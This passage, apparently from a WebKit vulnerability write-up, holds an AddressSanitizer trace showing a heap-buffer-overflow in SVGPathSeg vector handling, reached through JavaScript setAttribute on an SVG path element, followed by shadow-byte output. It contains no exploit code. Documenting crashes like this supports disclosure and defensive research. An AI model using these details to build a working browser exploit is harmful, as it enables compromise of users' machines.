(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.a pple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development:x86\_64+0x 1000014f6)

#54 0x7fff793cf114 in start (/usr/lib/system/libdyld.dylib:x86\_64+0x1114)

0x61200006ea38 is located 8 bytes to the left of 304-byte region [0x61200006ea40,0x61200006eb70)

allocated by thread T0 here:

#0 0x1cbcd5a3c in \_\_sanitizer\_mz\_malloc

(/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/cla ng/9.0.0/lib/darwin/libclang\_rt.asan\_osx\_dynamic.dylib:x86\_64h+0x59a3c)

#1 0x7fff79577200 in malloc zone malloc (/usr/lib/system/libsystem\_malloc.dylib:x86\_64+0x2200)

 #2 0x1de7da304 in bmalloc::DebugHeap::malloc(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x2053304)

 #3 0x1de7d85bd in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x20515bd)

 #4 0x1de74659b in bmalloc::Allocator::allocate(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x1fbf59b)

 #5 0x1de745aaa in WTF::fastMalloc(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x1fbeaaa)

 #6 0x1cd622598 in WTF::FastMalloc::malloc(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x7598)

 #7 0x1ce84425e in WTF::VectorBufferBase<WTF::RefPtr<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, WTF::FastMalloc>::allocateBuffer(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x122925e)

 #8 0x1ce844853 in WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul, WTF::FastMalloc>::reserveCapacity(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x1229853)

 #9 0x1d0f6c4c4 in WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul, WTF::FastMalloc>::operator=(WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul,

```
WTF::FastMalloc> const&)
```
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0  $x39514c4$ 

#10 0x1d0f6758e in

WebCore::SVGPathSegListValues::operator=(WebCore::SVGPathSegListValues const&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x394c58e)

 #11 0x1d0f672af in WebCore::SVGPathElement::svgAttributeChanged(WebCore::QualifiedName const&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0  $x394c2af$ 

 #12 0x1cf8c088d in WebCore::Element::didAddAttribute(WebCore::QualifiedName const&, WTF::AtomicString const&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x22a588d)

 #13 0x1cf8c0686 in WebCore::Element::addAttributeInternal(WebCore::QualifiedName const&, WTF::AtomicString const&, WebCore::Element::SynchronizationOfLazyAttribute) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x22a5686)

 #14 0x1cf8b8cf2 in WebCore::Element::setAttributeInternal(unsigned int, WebCore::QualifiedName const&, WTF::AtomicString const&, WebCore::Element::SynchronizationOfLazyAttribute) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x229dcf2)

 #15 0x1cf8b8ab5 in WebCore::Element::setAttribute(WTF::AtomicString const&, WTF::AtomicString const&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x229dab5)

#16 0x1cdef4377 in WebCore::jsElementPrototypeFunctionSetAttributeBody(JSC::ExecState\*, WebCore::JSElement\*, JSC::ThrowScope&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0

x8d9377)

#17 0x1cdee2c17 in long long

WebCore::IDLOperation<WebCore::JSElement>::call<&(WebCore::jsElementPrototypeFunctionSetAtt ributeBody(JSC::ExecState\*, WebCore::JSElement\*, JSC::ThrowScope&)),

(WebCore::CastedThisErrorBehavior)0>(JSC::ExecState&, char const\*)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x8c7c17)

#18 0x5d61e2601177 (<unknown module>)

#19 0x1dc7904c6 in llint entry

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x94c6)

 #20 0x1dc78914f in vmEntryToJavaScript (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x214f)

 #21 0x1ddc06175 in JSC::JITCode::execute(JSC::VM\*, JSC::ProtoCallFrame\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x147f175)

 #22 0x1ddb82ca6 in JSC::Interpreter::executeProgram(JSC::SourceCode const&, JSC::ExecState\*, JSC::JSObject\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x13fbca6)

 #23 0x1de05be60 in JSC::evaluate(JSC::ExecState\*, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x18d4e60)

 #24 0x1de05c0dd in JSC::profiledEvaluate(JSC::ExecState\*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x18d50dd)

#25 0x1cf332370 in WebCore::JSMainThreadExecState::profiledEvaluate(JSC::ExecState\*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x1d17370)

 #26 0x1cf331e9c in WebCore::ScriptController::evaluateInWorld(WebCore::ScriptSourceCode const&, WebCore::DOMWrapperWorld&, WebCore::ExceptionDetails\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0  $x1d16e9c$ 

#27 0x1cf97ae01 in

WebCore::ScriptElement::executeClassicScript(WebCore::ScriptSourceCode const&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x235fe01)

 #28 0x1cf977ed2 in WebCore::ScriptElement::prepareScript(WTF::TextPosition const&, WebCore::ScriptElement::LegacyTypeSupport)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x235ced2)

 #29 0x1cfd9c7c4 in WebCore::HTMLScriptRunner::runScript(WebCore::ScriptElement&, WTF::TextPosition const&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0

x27817c4)

```
SUMMARY: AddressSanitizer: heap-buffer-overflow 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x3961d47) in WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, 
WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul, 
WTF::FastMalloc>::remove(unsigned long)
Shadow bytes around the buggy address:
  0x1c240000dcf0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
  0x1c240000dd00: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
  0x1c240000dd10: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
   0x1c240000dd20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
   0x1c240000dd30: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
=>0x1c240000dd40: fa fa fa fa fa fa fa[fa]00 00 00 00 00 00 00 00
   0x1c240000dd50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
   0x1c240000dd60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fa fa
   0x1c240000dd70: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
```






